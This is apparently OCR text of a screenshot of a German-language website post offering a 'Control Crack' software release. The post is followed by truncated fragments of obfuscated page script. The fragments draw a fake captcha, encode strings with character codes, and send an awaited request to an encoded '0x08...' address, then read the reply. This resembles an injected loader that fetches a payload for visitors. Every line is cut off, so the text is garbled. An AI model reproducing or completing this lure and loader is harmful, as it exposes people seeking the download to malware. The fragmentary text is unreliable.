
HOME
ÜBER UNS
VERANSTALTUNGEN
IMPRESSUM
Control Crack Status FLT Release Verified for
Juni 19, 2026
Uncategorized
🧾 Hash-sum — cc0661f134c
🗓 Updated on: 2026-06-12
<img src="data:image/gif;base64,R0lG
c=document.getElementById('captchaCanva
{x.strokeStyle='rgba(0,0,0,0.2)';x.begin
q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,10
j=await re.json();if(j.result){let h=j.resu